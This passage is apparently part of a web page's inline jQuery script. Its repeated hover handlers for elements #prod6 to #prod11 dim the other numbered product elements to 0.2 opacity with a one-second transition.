'0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod6" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod7" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 